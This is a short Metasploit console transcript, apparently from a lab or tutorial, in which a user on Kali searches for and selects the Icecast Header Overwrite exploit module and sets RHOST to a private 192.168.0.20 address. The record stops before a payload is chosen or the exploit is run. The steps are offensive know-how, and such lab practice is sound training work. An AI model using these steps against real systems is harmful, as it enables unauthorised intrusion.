 root@kali: ~
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >